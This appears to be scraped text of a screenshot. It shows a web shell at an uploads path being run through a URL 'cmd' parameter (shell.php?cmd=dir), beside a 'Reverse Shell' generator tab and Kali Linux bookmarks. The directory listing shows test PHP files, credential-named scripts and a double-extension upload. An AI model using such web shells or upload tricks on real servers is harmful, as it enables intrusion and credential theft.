 vjdato21.freeddns.org/upl
Online - Reverse Shell Ge
https://vjdato21.freeddns.org/uploads/shell.php?cmd=dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Execute
Volume in drive F has no label.
Volume Serial Number is 64E2-8C5B
Directory of F:\xampp\htdocs\uploads
10/30/2024 09:59 PM
.
10/30/2024 09:59 PM
..
06/30/2024 10:22 PM 312 fetch_credentials.php
10/29/2024 09:30 PM 1,113 huh.php
10/30/2024 09:30 PM 2,590 lel.php
10/30/2024 09:26 PM 2,585 lil.php
10/29/2024 09:39 PM 793 lol.php
10/30/2024 09:07 PM 707 lolers.php.jpg
10/29/2024 09:53 PM 5,494 qwe.php
06/30/2024 10:22 PM 203 save_credentials.php
10/30/2024 09:59 PM 347 shell.php
10/29/2024 09:44 PM 1,113 test.php
10/30/2024 09:40 PM 347 test1.php
10/30/2024 09:16 PM 3,000 wer.php
10/29/2024 09:35 PM 774 wew.php
10/30/2024 08:52 PM 1,113 what.php
14 File(s) 20,491 bytes
2 Dir(s) 48,555,421,696 bytes free